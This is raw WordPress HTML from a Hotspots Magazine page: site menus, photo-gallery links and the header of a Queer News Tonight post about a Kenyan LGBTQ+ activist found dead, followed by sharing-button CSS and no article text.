<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-159720" class="post-159720 post type-post status-publish format-video has-post-thumbnail category-queernewstonight post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Happening Out Television Network" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/">Happening Out Television Network</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Queer News Tonight" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kenya LGBTQ+ Activist Body Found Stuffed In Box</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Kenya LGBTQ+ Activist Body Found Stuffed In Box</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hotspotsmagazine.com/author/queer-news/">Queer News</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-10T13:53:56-05:00" >January 10, 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg 